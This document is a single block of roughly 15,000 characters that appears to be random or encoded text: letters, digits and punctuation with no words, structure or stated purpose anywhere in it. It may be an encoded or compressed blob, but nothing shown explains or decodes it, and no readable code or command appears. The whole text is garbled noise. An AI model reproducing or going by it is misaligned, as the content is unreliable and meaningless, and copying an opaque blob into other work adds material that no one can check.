DxD|4{SWRxrrIBD:7%oTSrT+tCkw0B5E:_KS:QdrB0tDu/q+Y0UFAztN:idh+^shS^R~r1y:_dU+iBhF6XUIs7Odh|h)i~|9k}1)0+pr:ToYsKCwiir)h{^t~TpriV@]}zpWf|ThoI~FooCAUF)]n-o7z_x6I-2As:h]}^A7S{Lzn_6Rk5]q:NApRBIOsu]ku(rVzeC5;LkUd~i5&0t40)^_|Rz9x)2iopD9FRoiQ1xiC7Iih&frK-qxNiO5Q/RUCE20_STLewhUf/i_D7)JdstrS-puLi)xXDRJLL)L)6q/D_T}U5:V9V+1wEUkQiNeEw|-Exw(:r|Iq47A4eFLwW_{N|7ruLqICeo~rWuXVqV1(^rT^2+;IQ5]}s+VVOQK+w1~N)ITVORrpEW(+9)zd20(t{-(|U;B(X@u))t&+zKswA(LJzhKJz-ARw(}&q5E^@+NTf0tBNz:0NeT{4N2uNy~zuud|Uw+&U5OVy}F2LpF6]Xpf2i(pB(Sri/ITs~E+UV+6FV5uhy_i%NL&RRDUik^@;Dy2xwy4K;6xT1SLi;A9-x1(i;z+fTD-JTxVVdAwOUQFw:zpyqND9-O6s(Dp+Sui1L(2TUD-LL&fsJWLYKhr+FFu@i^Ws;WD~eEN16e7/Yof}tJfV1q_EFu7yEUx4itzr(BxfNyds|9ChOhh-x/TE]hsROVFuBxuu;Au+;oY)WQkphK^i2DqS;-I0;u&^Ido(rn)F@9E+5Ehi44VV%0SAe0rSreipeIX6(wJ^OVkre^kfIEYEueQ+J9x^]I}LSyx~]C7@:EU4&&U;]X7REtI^7uxux{1S@io~KB0kYfDsu&CNnS{7-4URLFz5u]{Eu+/N)IfV_(XXE0wr(sLR_dE]zw2r]oRD5DXErDKkshuExRnfXYXI-O%t;:T@62NEsuF(UU9ot060u+2rr1n+SyKukh)LJq};z|TzC(YAWOkpLADnq7tF1~Nr5Ers;eX5/t(C49f;hLz&Ii_S4i/+R_%7Rr}Dre_K~R_tu~O7n]X(seCsrrF+NV~%pr/7RR4Rp0@^:Wu|1V5IpW;1ox1d;y)OAo]|iAry;L6B4J/6Wrf5Iw7pE:yAYd6n|TiIrX25dLJCVLJY^&y}J&y4np0WWrfwJSuK~wT;STh6n2|sxo59(wKOz]|];S5nko}UwDU&s+Vr~)A~tN;d]F7qJ](h(S5^(EC)Ydn%z)]xSWh2LEQ0VuhoywUBNzD;0@BJ}KpOeFs~50x{L1zEEuyQ9ns)~q-qY]o}6znXx7xNK_9yEnQzft(:&zk^Az|R25|&y]Dufr|z:Utt6tzXwk2^AzeS@/Ko4Bye(J%67@KeFTF4(WOx160L+-RsA)fs;VeIsJRDK{r^xWr|1^JC4y7AB/sW_A/&]J+CBWIheR}OR9Vpse(6{LNe}roz}fIT1X__0KYFOrVqTz^W+Rk2(OrKf|e7N~B{A-NB}W0]5XfBR%4W~R+xVRJr%k+syxI]UyrrrL;yC{tyJ|5{);-B&DI|orEe9)y_)YF7:16i{&9Sn9hI{75A~0wU;EY|{C_{^6~+UYN(xsNhB-~VL]QSEprEJfp}A]q|e(;VqO}V{7{~@Qe_%{}~D40n6eO^U:TRX_4q)S]|;%S(|Bu-Sih6rF|L+S+VL-{+qhEp59Dk^_N_uw20_FX/eKR){Srko:%eeETrwKL/]D0NzLX&~@(E]xdxrz~0z6-SEROyYznrW&I-W9ozwhWI5h-6+ik+kNi^ezBN(-q:AWUY-q}:dqU@)EAW~2J@UOnoexuLe:pQW:hL/IrFrFtItF16TF0r(9zpADrD]r~B]Dy7rui1]](WA+y99xu&tTy&;u(-yTi1kRT1frI4C4(t;w]prV;N-VurIrxyN+IBY@f2F+r&Fr@upWDIxwCrrOkwuru-ru]CW(kkIrr%w)+rO(-e]6Rp4dFToyBp]6r0NrCur(Lrrr6NzN]C+L_V{E6;-^x~+Lzx]h6r7|FTnS%WkSrKuoSiW0W+~ru-y^]4/YCWpDwxKY2ko~BkySrRfR9urWEUyh:{+Yh4oi5dL@d{zL6JIWk-tuI:TJ2z~p]&y@tW4DFW}dKz9x)Wz/^Upz@UF@1fX+}xW-tA_@DIz4^-oEt)5qpi-6BpI(Cfww4E^@EdOy;@upDq6Kk-]|AUWr5+1+@;Ye)F4p6nE@EKII-WsrpI-yk6oyxEES~y7y2Do(kN9u;I9xtEopA4IQuL2VrTdspk]f~-LB]w-Opy]%erO:tN-LIW{6p1q4o7&0)0Q%R&0ffR2eo~xY7)5}(rw]0NrSSWNN9uuipp~~yupzddIWLOOwsWiO~-etz|wuhFdF;EwLFITTo6nnWtzNrFQ/}|rNFIpo{04RRIDw|I5tCNNyLAO{RktD:4W-C)+{tC6NIEyV-rKrWD4|JWw4Nerre)0_kWu+wxIuIIq/EyrEDIIA+NWrip0AEo%A(|~^Vh_]yuewoABEE0^CIxkisiV-zfyyQ]SEEoK5Y^|~|KuN+]I-Qn0E}W6yVViBTNporr__]4pIkOUfwVNk]@IhUqS2yWkkqF_WI)EJ]f}AU-+I^|AhAh7^AwU:JkUqBu&h^0~DVzWyBU&A}0WUhUq2oSRKV_(E^--udqLoxh:J|)@}I]6QtrEV+}zq6JS-SRrrpzQ/--uu{NNLyyNTq2shuC9)ffu]4LpuQo9zeiDRIsT27%DIR(eU97Yr@t--NnKt;CIWuWrL@Ywkw/LF{W6]NiD&D0h(W9EDD7|-krzNww6xxiiBkt++RAxYzE2W-YD6(S~h5^IOI@uYykWw_66xKio/9-CyrELI0o0DeRk4|)(rL2yyAViUpD0;yd-Cw]wBCey~%BLKiywreh-Eu-J5I~k]AiLBoreV;T|~I]UprE|IrNQ_YfN-0WBhE~%{J|^skCx/~]wWJA0BFU0F:Ii2^^|Uuw)w)sQFFDBK~~~@D0U^Fu~x~A00:+;E-wurq;QXyr]9+ud]D(A|z+Jw1kdNd}SROzz@kzK}JA)V]sE7S^0EL~_@~dJf7dAuti:/FdFw|)/FJ:XkiTuK^O;WyxukyiYFI|Xh-qk^5z2Bd:VJ{TwJ&_}+:6qk@{TWur%(;k^z{pu+/|IDDsVOB{E_FJJf{zK1()eDp0N02LYxC_W{-u{zspr]sKrrXXp+D~)^Nh%:JzD%K|pu@+O@rOpB-yFi;D~EKTuE(~pyIyqdEEydFw+NS9xSisWIUCoVxV@orSfWxBrzk6Wwp+pkq}(-]iI^F^W|CiNwB6CkfQoEV^Lp|iSy-NkAirdyLW&wkfBoR4yBy-RqkiIfEhFrxJhx~d:}Wn@UzEfudxx@B-rEy9JiiE9W~T79rWO_f9FC~UUSn/DFJx{t(JL7&y+k+CrRKBW16u6/T:(@sOT:EEFC2Ey-fXC~wziT|B]w+)w9xoorr~+BBOy&]prr6)IuVtRt2dpwzBO)fYAKu}^f-RJA62]EW+9)BozJ74EVsw2]1z{5sY9_~V_VL(5X1pzYJ~DDN@o0pB+h;-_y%hYV0DUpI@Srpy|-]dq;OSVi2Iqrfs4T}:@T(@}^rx-hF2Ny1-]2kQ+ipkxBrotE2rU]S~9Eeh5}D76UK{WKr{{+RrpEYI|Lxsox44FEI{&Q];D9@Thp7fuIppSY+{dBWr9E0LuYRwEu-FN{u]wxEECwz~uSqBWhiS0-i(dfrS9t(p|x:5ErsiprTi0]rSDhYSe+uV6VYpDhDFore{k9Fr4dD4~~|)T:Ax~BBIhdSN+~hW6yO:0wd_FW0qzDqWVA4zr7Vrhx4KDEp|VpIBxUWSrp7XC@F5^pOp-CJuD7z;7z_x~NF&R|&54dh1Q]h;DnSqF-45(V(sKNSWR46hXN-puSXz^pupVSJswhIU_-(^5UrBWw}hYF95Ihf^F{5z-NUSJ]oJzKo2uI~eWKAI0iIW;|Ex&:{yf5}dw_}5Q12YJ5rX_ixSLutpr+DpWDiJw^iskkx-xXQ2rr:tJVdX(+qL&_;R:y9XU||w|U_yw4qI((W+sOS{x&yw;eN9suxo{W|L9_yn2/DVYkoR9u/Oz4Doki]oBWxE5u)Tew6C/Wt9o5pr]k7y&YTiKxuooo:+WOk%uz]6RC|@xu6p5zIJ]OI^B6~I|+t0ExT@SuI_TBrL/IEW5S+wh9sCou4dO+x0Y]);U@-+Ew%wJBz}Ry@uB-{Ak+zOsSzdy(~xCkyi-RO_BAz~LB]]+A;;)iSJrptkhOoF&dOf&WBS|t4EiCVOBUE|(^]-05YS2)rWzkpV5qr9D)d14Wky7r1Y2IrJTW^&z{6E~:~xCIEKDh|0LrA1@LLB_}Jz1-:KYQoRUD1~TfAA~+U{94fRdK7tIqT|0]{iDdEtsCpFi(zUD:TfO~}XKF4)tf9ro(r96+;Ei:}kAui7uzDXiN2):WTB&iz}2/}dXN2dLf2A&U]szB9Yu})Rq)hfWIBW9S~i]W4ih]zIr--{KYrXWU:EN;LRLwO;oS5;oW(}_^FN75uh2JW^R6K}RNN+D:@7(@q-]:_r4]Dyr9FFrKC^d_:~}LWyuRrxr&+}EUwrypu}&XYO1ktwSp-~A+W{Cz}%J&kVN5tAee{]+sS:xS:2;Q~Q}XVFNw5&kXdWn+op(6JL&%i&uN-BrSt|xtYT{_(-KRFz&]p0Is_zrR~I&n-n@tdn-+4T-J/T4:Bwrr::2kJX9&w|IQfd^;i@Jd+1VKEheYCi9w-OkyUCxWO@K}z7%-rA/NuyJftrJIphiE]Oxp(hVEr}r1;De(//-uC|AhiF+~ty]ie:9IQ&@N+dh)~Oho@U++u:NW|rrr9RCU0uTr|_p::~^7]Sq(~OuANLupiL}9OLC{k;|kUSIOpR](V4KB{ERE6pL4Q]N(N0)^]f6Jn6y;V0r4@F;LN4&N|y;CBVu&E@{~uz2@+F4BL2(46qA5f1s&_BL&0DR7B/{-J@TIV/~)VTz4/4u(zkU04rF+n777;Wwe)Jx/RdohFeJoVCp%%re//(1|71|2E)JiV{I%S/5Qe-szu~Nf45{sd/%%h{Q/(;YXK{7Qk_IUX}x^urzV:(+E@-TTYUeNwu@x7pwxph6^{N-+f+@;YA@]Yuwn(-ynzuFeiA_~Ee/+iTkrEfC~w]kN&T&u|qxAwJVw6_TwLupre+rY2Nxr9T9EpeIYe5@wCyWERW2AO6xEkdVyR62A4Rh+^s0~hoR~Kn&~@EiYSDD+KN&YCEhY-;CyJ(siW)CARq&~@Kkz9wVU]o^+Rrp(50DiUFw;0WprU_uh^Y-h^Toh^KOh2xWh^pOtr_rkx}2h29oh^@-hsDOh14wV-7kkw@DhoiOho--hsWOuhYItz-}z-No6W&-hs:-6W_W7|-|9N:&Y@kD6~1I6U1OrUFou~DIuFL97_I2zIKI6_-srd_-6:4o6_L&61zWf]-I|)Aor)A-6%D&xXS97}T9fidCf~]i)uAVI5R@/ou)y9-y_WDzdrNOQ4z@Ww;109-:uCB_R6NwOoE%{Tt((O]Kq@SDW^oyyWykprTxAT~~L@n-pEAUuuyNyrWo%WB}_]&OpWypU}(1x9r/^](VJsS]f@ATqkAwDVVto2unA9J(p6f2uEhFO@U&K]UL~OVWShiEuA(00&rIoruCzE^iRu6{{Jk-rJzh+JWp6i^5EI+|L|O;O]Oh@UWCKUWS@UW^d~^rhhpL%UWokUyX;U;7+VSWSWO&O]LK;UIDzU;S+r&p0RXfS^SYpruNK-qABrBSE+ABVUV7@W^UdW:2_+A(@VS;0+A7kUdiyJU6%UVfUp&Shnd2x9nO:-F9QsnNR/Q/Du6yAVYr+T;y]&drNJxrw)6&wwp:^hy6Lhx-;^~FeF~Eweu6;7-yFCB0yxWNtV-0sQ-yfS(xqXSyuIrurLErXTE;oTuo12-N&CUA~ed;12u_YKNo7tfACp(uSwI|/4d]tWy|FRBEUUBo^@fDpy+V(CI^xK(B{/dE-6Un&0z]:J(ok+Y]iShnLQfS+iE2Vdx~_&(tOoVz:Spu_W(un(Iu]zr-(+]12~yuCQWt]1r-;7BFz}Y|6FEp2NNTK{SK5EN/{_q0:+I56K]pX_U0}%UF^fd7]Rprx]u+:kh0UCq%skf%DREkD^xU@QzBn-i+@2^Uwz:BXwkhwW:UQnxh@~w/qANJq~Kr6Yr+p&~V(q}UO6UKOFo27_k960p&r~er60n2fI}^Cxy4puUxp95JCrTo)y0oz^F&W:yA]|qAp|]T-Q)Iw(DD^-o+wNwrp|14)|iTO]iTWS)Bw@|Bf/TUW0LT^_s-(riIw_QIp00uCsDsC%{pEy|JUWe|UL7UYSi-^@s}E14nY:]sE:N9YCx~S9fqE1w&N:02S]2oIO{|;|)hU9ri+@xruUp|OF&+Si/C2RArid^orNJnWhCrxQO&9+0V9yw~(hip6:w:ruhIVJ{d:CAn::6zVC;9VLp92R~rNV}CC(CrE|q22VXUxQ{iuF5nOAyh]Y1p)O^UwBhz~9E&/onto@NBSz4z^:DdVpuAIxBS0+IIxJ1pyhVt]iS6%Ou0RJBJ::tYk2n&(r&6nnd1k9%%fJ(6Ws&J_S+KiIN%;&-{k^+7z-0SOCS1FuB%~rRkz26+KVWXOO]W(TNNK^}zUIDsLCyQooW:{U5O]:-p~n:Iquts~OWkBz-u-ifh;O%BrnFK{6V4d&q{OC6k{T7%Yx-7o&q+6w(Vkifs%h+ShW{{d+DhK4-J:skVQ0+e}JRDOh~TBpr(O9@t;qJFR42php:&xJi(KpF|BBS):I]7@I_~qUKh@2W(B]J|KK^O^5B4An/@YV65DnwDRhuIOK/roEyVYt);~uT2_rrdBzsp:7%f0FBtkXx5IN-N|;N|rKFF|;NC%NU]7SL]4&OeqJqQ04:f(2_os}:zs1:o)f_@A1x+zSO(~pYC{}(zWBA}f}^yRQd_9Kdy{w:-Ws+6E_ptewAs}OxDRSus}rrNt;zNi6:UWe6-|uy@teW~xyrrV;Isf^W2t]]Kzr]+o1uA;k6R{Tdw6/+RddO@pu~qxs])F0S^h]iTA{Un)i~9N)_EWQ]qt/6EUDyoxQ^2/E646u~qVs-BhV:~Y5ys95rAhCFd-4hdk;u|2|;JnEIdqeiJOLAJ+)dOfA6:O9OuAC_}VCXr51At:;i}yD(^xhk@IsEs@EdS]X6/)&Lus0YFe%_BDt9/:Y{r5W^+wBO}Au5dF06Vui|{~(_:OI4:OuxKDF|zXQ|dFF&d_Wf5DYu+6JL-u_W:7JW)|B}&_&N+WAE&BqJsp]5pCr^oqsKnqorJpI{WzANh)|Yiy}y0Aw4i-F1I-S)B)~5-B%EDwi7u_0;@_}O6E9K9+;fVLA}@LiRhA@uqVy^5Cn&9;9TAU^^]hE]RND;n(z+sJDhJADF+(&1:NqCO^@]Tz;dtzwJ1:]nkrr/z:uDniYr-OwodX/@n(_enr+tExQin(n+i:J%:er+yDr;L:qR5DzC]SwQOCBdKTFC^zzC-dVKt:n^W:RC(;I6D)0r@+&Y1-6kL+9n1AiA(Dqhr/D&xrtpUT:wr{dr5e9I0syDD1t-D/yTQ-yys|WOKs+-_@LeRU1q0kVRu/9B06^R]9z/_KO4;Kzy2U^t@;Okd}Ee+pW1NE]~y^LAt;:DL}^s~py{e&r4rBIkO_|YkUA(IIro]BWeC%roAi4q%WRuL4u|;TBp%xtt9d-VEfkBAYu9|_TULh(fuO&xE^LU;%W~do5szz1NAYt05-s^ARoAnp1nfn^BwO+@4tES)%(6/(iz(9w;UU5IFJnk/0I_er5|E{UVzS-57(5&&z(JUx4D])+{4f}Jq+poNo(rV))-I1E;;{5%o+RA;%d9qJzXYD^^U%BArNp1zSzE2ktC^Wytr9e/y+JTLwkwy@UwxT)4yWw5toe2y0|4wt}4wOsCwC|F%d:^te(R0E|dCD-6&B0fhtWiri]4;it4E}NU@;sB6iTBy{+DyY5_S~-iso@~Bx]_1e|;o00r}uFECI0I}AEyrosCkyopitB]krrEu&-;^wDs9+L0IUIVQ/(p|rUS~(uy~(4:I@rL2WNYTV(Wq7hT4k)(oEk^4Ly7ihwOi@Y_]6Dzeen_+t54+0%pt^6R6LqwU}fd/C@W4DKV~@6YnU6^f2wy(idsBiQ@}{p}O6LkILUO6UrL}Up_pIe2z^{e&(k_U|Tqf]0xsUVsVk2:xfL_s);sVDS4yRW4x0&:+f5}JYNs/4wi{}4V{6&/FriXK7V}+9+I)q{u@Oo:N_d;r);-y@Y-(-X-K@~]O@|p6YNADWQ;IpXsKI47CwiQ@f4f|YNkDw|I6Ny1pWFfp@5C)f@EzrI-rAqyAL7U^w^pdAC9)ULR)(&k|;9I{X|LhTk)AN5/nR(CQLp5nXYxtiy{Nsi:4ixRNYQ-fErTp2||yXnuTIQ]On14r24%1(4ECVC5s:BJ5|:4oF;xxr~/:F]pts}5t}]X1Vp6{h]zQErRy}7JK^y(IDV-nqp/Wd|x(2~np^&;FeuTDD~TyAk(F5t}LwqD}Dpo%49EN_9+N+fz:49dfs~Y;oft{FFe{}@9pr|Syo^Y+/oLL;_z%^9V&WrBOe2BB0;W51ODR0@Siiz%soWsNWEi~_VW_0N26nCN]rT|/;L&YXFU9F)fNqWK5eIu-Ou~q_5sXKr/x_T+|e2qeQSzyBnLC6@-Ae~]L]d(A^+TWukQfV+rFxsES1)]z:+RFLQ+54FWrn%dz9ur]WNy/zRV-(DrV7/E-2/EdX/E(s/EY//Ep9/W6e/WS&/W)/TT|y~-^2/WL5/z|{7W:)/WTe/y0&/t+9LId}Y4ye65IN^0~%yi~@AIQuB~w};y%fYy/q-t0);|79p4h7p0y7q|CSrA-+zU2iq(C-ruSrDkUkY%sX)RLV_%tSsqOuCYYf1tE{+xuiX%IfL59Y)OqEp(^_-sDC~e~Eo2W}]sf6hRnq4CR_A74pu/opF/RyW/TpR/oh_/T6q/o6h/4hL/otD/4y&/oq]/n]DQ}N/{+|k(E4N16pQ24)xYuq_}y;keVtz-0|4~Ei9/0ID{Se}+oB}tF@k-yREw1|YyCRIre&XVT1Nor/{w}%-d1)S4q{n1iEF@{)2JVpO+D(oiTVICD&+)ktYX1EYfXetp2fzQDhfTwfn%4Y:{O{r6sWe5sqq/%nS/oSs/Rt-/%K&/oSf/%9D/n64//C&/%Qq/4&SxCzrK&{r(WVhI@hWV]IErt]oStC-ptCW0t9r{AkRV-]IT)^n^YthVp]I&/^IpAJ:YJ]iiUJxiS^rVTL)WytJTD]IEy^rkC_IV(wrrIRIIqw(C+wI0CWD;)V]pyVrywur|VrD)(upwYr;EVru-unI9OKYhurYRuk%sFI7yuk%/}QBkK1_5QKpruDO&CUO0rLoyWEU-ryo++N^XfDWB4unxuXoXJT^Syi9E(_-{xXs@tdzrprI-(Eku-6-kwT0S9-L:(i);^4ULo(%5(T&N2hJp/pDtN%7Nr0UnWUV-I_FIOBKN;^4KfxX&J0z~-L@5N:SAt6z{h_OOfiQd5]xS~+SiWy9dIO)(;9EiinkC_pp(WBk&6Jy2|z]kD{J)xfySBxAdT(69VRxr-+hYS/4)uS5TsrruY04-uS]-yILSu-+zuI|-xVDE:AzIApwrrrCdW+EN;eW(R2)Fn_;eJ_D(es5noF7LN1kUF~ytC4udV7hh~Q5Cp0NEuue2~o{whE)AfW0r610O;tA@KsEOY:-tTKzXieEJB77:)B:QiA|:BK24@1/e54%^}59%DWBIIph~:OABVw@/u+~(SSNpAxiA%pft-z2nA@u0^x9i2AT:^Tu+r-5kyB6]CXkpikid{iNU-6JFf]Sn5@h69|rSECrxut]hSyI}5VATC&V4;rBi)e%4ErD{//eIk9+t~|-ff((pfAoW4w^2wCBCB|~ifeQNU{+R}&LO@ESSRw_xuf//76If|B6)L-r+exi~DsSD^+EwE|pJLW(k(V5@+JDq{}_fYBA)Nqnox9U6IpIq};:xEAWBYOEI9nQ^22:A&U&:rx~to6~iC2Xd0pnR)yUJBV]@]hdJ-&K0Ar-E||WrV:pu@nAdxN6iT-x+@yiC+rQ}FDrJ7k9JirkIqIhd66zU(LpO5R5:T-iXxowzzy+E+(0_tV9DVo0zXNAUrCJFSrBEV50k04UA-C5N~feTLORL%~KJ|U9rV;|qiI(U]6~uwJA2U|UwJru~f;Y~0]+ur}pSEwS2Yw^rCuhKLJ++oo^EqRudhoJIr]oEYOrr&EXwBDDn-zYuJuxCX+W--p~zdKIs/~WIL:]rT@dD|EiDtW-I-pE)rdI+uVV:xkrq(:2Iki5T+zBo^(+E02w+]WEUy(YJySD~r)K:E}Cknii7ii9Suo]fY_YJ:5t9;@65d:TzWdKKI;;rW&&pspp]Ypq})O6UnI~X6h5yB@0O_^&DooqK(&t)+tfpkOnq^ss6^4By%&peu-Yy@hSA2@kr;LUCSywuSeT1-N6{1ip)hrC@K)]^DDDiun:QxwVk%t5Lh(&~D~hD}stuLs^|2)-}--zxii_]h2+IxI67pJ}BTE)k]4VWWDUyEEYRSJn{zf9@ru9Wx^JyEVKDsdED^)zkE%qxJ~{I;Ke(DNUDqznrrTp:BezOi/%Q)xqAy{rA]tB}%-2Cu7VJT]+1}nkhs;pr~IxdTx+~y+4%|xfY0UneD(|r^}CFAV]R}q5iD1-I|ry_5FxrpLWCqApqxRrBdLiu7QIOukQxt-st~O(z]i9xSyyV0~FEfWeO]]drODxn(+u2+{(z+STNk1A6|_VRp-seuDEWVI~(DpI0L+y{R^EA:S1OrJxnY{X6N1zi4yNOA+wis-DUwLyEE@eu;9NyR~sw;-I9|;(qfJ9e-^rhTerWBWx/tdRo9}5I|Wphhu4st2pr2zUVC@iIxQ{_+uBspTrCdhkX2p~o~9e^TqssDShYS|KkWrwe{zrxr1Sqr}{pVE/sFIr_UqeQ+rSK@rT9(zI9doRI~w]p0QB|NdB@1kAI_pwt:od(^E)h|2-|I:ULWOI(TyBE&n:IT1}}NUrYpnS0iStKU@x{JiBrtx^eqrxLoW]-5&+A/RyWwkunxh2h1~NodpBh2I(-&^WrVtuw9tt}yK0WBW:p_ixkzE2Exr6kJ]h;9y~weBe]TqTyrr]K~k~/SK9y}0FsO{xpS0Ks~&:J4s)}SUR95};o-(B4kqNz};oSI|W%}@Bh}rSS{6E&LkiIoE/yDQJW96_{r-26x4W:@]E_kC94p5E^f6Wx%q%q+)N-{Vp%KyzJfhqW2s]y74O:TenqyxJzQnW+io%fBOeELrqLIr:7/XJwtrsIA^Et-2TQUAhBuRL{O+Xxxr~VpuiQ(pxOQxzuK]uxwXQzS|^tpVh7VrFVdhyQ{yYSxOo|IXBU^tD+i0@|i;9605/WEhYQy5~&dhC-V42yt&f2x]_RJrTeSiJ/1qy~({+twV;Rx]W_5Sxqor~he9xdoWpJ]t+KOkiDIrKWIfdnrOELyrkh9;nCtRO}:I-se^VLE-urfSyroww)z12&QBxqDOJ;XNOKJWy:o2&zKV]yRWIT2up;YSt5BR_E+0:(~:REEyO|WNt@Er0)f&D{xi4I]rrEOBC^uE6tthI{:r+Wi:wuNt6Dux7uL|4h~Izw;Io|~+:}C:zTqxU++/nA~)_Or9ir20|nk|eUhL2}}zJ2Iwhu&^%wip:Ni^UR{xYk%R^r9e4S^AxoyFz(ODrL64Lr5;sxuD^ou:4;nDuYLn6-B}o|W_@iB}(IDz:CF|DLXknVJ5xqNLFEe^ws-r:qTE6L5V;Exfs-2e]}OqF7zA5)}tW~FuoEWWyRD2o4p}AsT0FF)irhw6]kO&/1V6hu~Y6%KENEL(hkNnRdC(qz0:rE{y%J~-/YK@{}6]2|0sY&{dt4AyYS-p}NkCuI+X)t|}1K_EAQ/z((hf)iC|~2k&4sTy&pYri~e60Y^qTzeDyR|n9ho(LDn6dEwkfCu]@1I]rB{-(R6d]:(We^TdeQz1sTf6FNNW6xEIE}}u40DJBK_|w{_XzD9+nue|x|De6{{x:2X@{k/hVzxS{^iSQs5Ak^q@5}RIQWEC/~x&/@drIq0rtudY]NC7/z}i1BJrDSWI7Qz/z-E7yk|y}EU4E|^h)5:(p72-|f2DTOTto_y79&:)wh~&C@;B7V&@(_5/66-E4R7o;CF7k(tAfVAL/pUFqLWfk}FIr]xkR:s_^0IshpF^y-OdQWEudo:SXps+IKB]S{ERi}I~xWiA)|BO6n+iAp|LYXKzwEy;NYN:h]Y^Fd&f;OosBSXB^_yfxSSR;]}|+Aw0%dry-%0k~tx15F|oO}JSkIT6iE}]k}]tLw/:xLV;NtWVi^2+rJKA}FzCuerNUY5Y9n)Y+SE@^@|O/qJu@zWIr%k_(@)|u;__iY7Qz-2LD;(-e(U4yrt-N-^J{ieQ|EukXIRTA^)1kr9~NhQ^IQr46L/66qyIR59^1TwKT2FuiUopp~@yrE;xOBW&1wU|RnUNf(7t7(Q0w^;(U/zR%5Tp5z0-4ihY/N|y5zBifx2Esq@rVT4f9D@We;Su&{kdt~qrnxDxWJk]1DixICrN{UxddIDxDx]&rJ]xOO|W(5]k+^@pOT4xUn~;&+2B~r}dJACfQJIxQ1Ak;Cif1J|BsYB)u-Rdo;&wOB99-f9;nQhEWX9Eyw^~(;k~DE~/s2ioiA~V9^SD@D%fA0}ypx9pBC~f^rW~^}W-T:~]Vn~B|iT+r-;OxhNq&L{~RerR9ODqsW}S|~{0CK)pCI}-}qKE6f6Wk7D(IueOk@KRT69Fihdyw1(IDIzAu|4W@ti+}X5+40hSDufWwWtq6Y(r2eQWD-hDWhNDV;xF~I9f4|-Jho|~Cz-Nw17R41C{DBsOV}{o^EoyBRo:EF/z]fdp4nXIq&(uopfFxSQWkt:Nhe6JuN9+T__(Cd5SSneQ@fAQRUAqokKAVhnrDIJW~ppDOzeD&)f_x4WAi]2+@SJ@]w&LpL_%]4hW]sLTrx]fW;2-io%IrWphIs0n-NeVwOoN7%E~;pK_YUYpDIqi%h:DJdeYII{D)N|TOUopo~n(Jf~N5WzuiUFCzI|J|ANt0y0ox(Tr-W0i+-u+Kr]A;AKVnN_A+AhW+UT0hy2}oI%QEUtfyhQir;|;tyJ(:Wr@JyriJBuy6rEBp-OARdz~Nr]-Luz;~Yy^s+CI(UQ%1y]DD~TxYrr~ryAyAuC&@NuT^I%sUyuBz-E;%rr&outwFu/;7y]:fI^d}kB9)~Cf&+A;U^i&n-0r&hzFf(J%2yYXYI2K1(|fO-VT{h2&)EVE|6u]kpWAB(uN&iNC%riI;rrwnri:^r6Xpu(t6u@oV6xq/--zTW6WRh(;@~@qL-+^IErV&w/k(KAfKu|ENrpxKFVrx|IWT]}C/CoYuR~Efu~he+xhE)W~6x~YwBiB{qr+iW}ywUAh)V+wJN&^owS&TWu-tA4;i;DBf}~yBiq+C^hy:eENVI@e@5+A]uR7ISp(I5DE@]]6}+A+DqpIA)]eYT+UiwEzuKUS4qnAw&~-~tBN--x(Yy|r0Lh(r+SY{12-Y(h7|OsEDrWz9W]I(y0fwB@AL1sERNBYq)uiB2nS0n4rN9Si^6ky6-&rAR})2AoUYX2z))2qNf+i_~S(4W+A1is)RY06C:h]p]TNX@~z_SS|@Nu^]]szof+r-^kfI@x]K4rr-^rir0qf^+&f:]rd~_6f:Wr/Rq+n]L;+io7^z~N+]9ASSVN(}9&rruABruUo+O]oryIorDh+An7]x~7(q1JJIKoY~]UEJrirnDr0s6;~4wn]|DfEdYVnnT+RT%)qR(AW@@t]W-oE&X~uxpUy+|6QKut{IIpD0Jk(IWiOr&CiIkn~EKTq}Y(IJd}}4@VJ9X1I4KLJwA9-ofRA255rsFkL&4C_~I|J::r;wWnUqq(ok&y]T(9fT2Yk~I|qC|@WVA_B^-}iAf&-I+D~|{kiJW/0KW4p&FX;ueJxA2huWDh;^(ny4VAq~;}I6L}:pAiSr~LEAFqIUC}Nr6whJ6o]I^oJ|TNpIhQ-T]%risRdC6t{4YUV7%;&_(&C6E6znWFUK(6rSLNR9rnVWI]2rNiJik)L0qY4T]5Foqi){Oqkf]|iIh9{CBqJ~]Lu-Sq9sk(YUODxXq7}%k2@Dxfr/rLd]zf]fquqizL}sNF7~B@~IqTE:(ES{VkT5Jh9BN4OJV9-7-41-y%;Fy/&Wxt12Nryi])/xSEh@pB~xuR/TS%)_VJJ@O|@|N{Nk-J~|Nh;K^0BqU-t}FtLX~XVe;9%FN/@@JUOVI2(QW%^CA;]2IYLSi4(LV@VtNQy@k6;CkC/IEs-hk_B5r:LEBVnO:_p4xNNWIWfL;o}^6Nx;riIQIt~@iXoupFX}uJTiBoWX+}TdzSX4rhowC/t+JVrfeD&rVu~&h&w(XhwN(}B2pdYeTo+B9T+N7ItRS)&q&6hWwsL(:J~s4dJ{nnLhxn;~Jx2BI}x-d:ERSIrTD4O]NUNutkhS{ry0Op+DW0qCTuqi9@y%fRNzFW64Cn|~_@r}@Ii)h9Uh(deR(V|BwC)KEoqJNB:6+4:0Y|As]xA)W2AfW9|uN@OU-T-~fE(BO4-)q2rh7D|q/puYX&yC]RX|9~rVO5AsdTFX:4yAyw(~o+pNSBrVd+6}ACi6kCrw4CYCx+ET4EfwpzpYe:94:KO}~9f-5)^9W~]s]~dW%tC7BK5Rqi_JB^;z4r_ikot+W^x@:2&EySR+XDxSKB/TsAyp@qVIDs%r5606NQUK-/oO;eQTV@k~@}QLVkFDFL}wwUyIuyptk%A:7wYd7Vr)z{:~]hIL-qd1WITI_(U@uER~NyQpIT0Usp]RI~WtAt(Izy(CteA+{]T5{FB1(@V&eY%}hVDsNn{C+YEr9-uJtJ~4+-D0WxurN7S]Ixqx7dI0}fDT^qUEEYh^z2:5VsYSuuWBL|DzXRWV&AV@t@TTph{0D+yrE+Wy9J:T(fNOfn^w0ph++%(^A@niS;JEFEN4oX-KDs~@-@DT6L~+WT0d}qEdoF&zoiYtC~Y+6WIrE-6WEosxu4pIx%prwWIq9;~A0IAU:7o4piu(/({LoIA7Qf1;p6Wi]f0yBdAuIKx%Ly4prDrqsIwrED-wrdW}ruAdu]Q;pdO~Ni5%Fo|16^-CT1VoWD6efiX~-q+|u|_TFLJ+NLSE(;-~~WV;62EYyIJAE]EqSRsJk{T@L|DyI]6)BO9Iu/E5uB7VBQ|uV}+9eWNNEw2p:9B1NtkKdfzFqhtFY+J&I2;tqQ]@dJSQIuo)-B|2uQF~~1OIW@/n(4~L2|I~EwwSu^:5i~yJx~e{E2ez0JK:Y5^wA;2:W/&)0]{YUqo0d%1+;/(}zyf~hXQ9S|Uh;uEix_tqTotsT_Ki5;ff;-y2~0hJU}SLruYsEt;)WUD6we^iEN